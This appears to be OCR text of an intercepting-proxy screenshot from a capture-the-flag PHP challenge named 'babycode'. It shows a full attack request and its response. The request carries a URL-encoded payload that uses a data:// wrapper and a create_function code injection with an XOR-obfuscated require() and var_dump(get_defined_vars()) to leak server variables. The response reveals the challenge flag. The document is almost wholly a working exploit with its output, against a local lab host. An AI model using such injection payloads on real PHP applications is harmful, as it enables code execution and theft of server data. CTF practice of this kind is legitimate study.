 Request
Raw Params Headers Hex
POST
/babycode/1nD3x.php?%79%31%6e%67[]=1&%70%61%73%73%77%64[]=2&%7a
%75%69%73%68%75%61%69=%79%31%6e%67%7a%75%69%73%68%75%61%
69%0A&file=data://text/plain,%79%31%6e%67%5f%59%75%5a%68%6f%75%5f%5
7%75%64%69%5f%7a%75%69%73%68%75%61%69&%66%6c%61%67[arg]=}req
uire(%ce%99%93%9e%98%d1%8f%97%8f^%ff%ff%ff%ff%ff%ff%ff%ff%ff);var_dump
(get_defined_vars());//&%66%6c%61%67[code]=create_function HTTP/1.1
Host: 192.168.247.131
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: http://192.168.247.131
Connection: close
Referer:
http://192.168.247.131/babycode/1nD3x.php?%79%31%6e%67[]=1&%70%61%73%
73%77%64[]=2&%7a%75%69%73%68%75%61%69=%79%31%6e%67%7a%75%
69%73%68%75%61%69%0A&file=data://text/plain,%79%31%6e%67%5f%59%75%
5a%68%6f%75%5f%57%75%64%69%5f%7a%75%69%73%68%75%61%69&%66%
6c%61%67[arg]=}require(%ce%99%93%9e%98%d1%8f%97%8f^%ff%ff%ff%ff%ff%
ff%ff%ff%ff);var_dump(get_defined_vars());//&%66%6c%61%67[code]=create_functio
n
Cookie: _ga=GA1.1.617382212.1582100235
Upgrade-Insecure-Requests: 1
zuishuai=1&file=1
Response
Raw Headers Hex HTML Render
<i>(length=43)</i>
'y1ng' <font color='#888a85'>=&gt;</font>
<b>array</b> <i>(size=1)</i>
0 <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'1'</font> <i>(length=1)</i>
'passwd' <font color='#888a85'>=&gt;</font>
<b>array</b> <i>(size=1)</i>
0 <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'2'</font> <i>(length=1)</i>
'arg' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'}require(Ι���я��^���������);var_dump(get_d
efined_vars());//'</font> <i>(length=61)</i>
'code' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'create_function'</font> <i>(length=15)</i>
'value' <font color='#888a85'>=&gt;</font>
<b>array</b> <i>(size=2)</i>
'arg' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'}require(Ι���я��^���������);var_dump(get_d
efined_vars());//'</font> <i>(length=61)</i>
'code' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'create_function'</font> <i>(length=15)</i>
'flag' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'Oh sorry! This is fake flag. Flag is in 1flag.php'</font>
<i>(length=49)</i>
'r3a1_fl4gg' <font color='#888a85'>=&gt;</font> <small>string</small>
<font color='#cc0000'>'Y1ng{Y0u_4r3_g00d_At_C0de_1njection}'</font>
<i>(length=36)</i>
'Your_Gift' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'g1ft.txt'</font> <i>(length=8)</i>
</pre>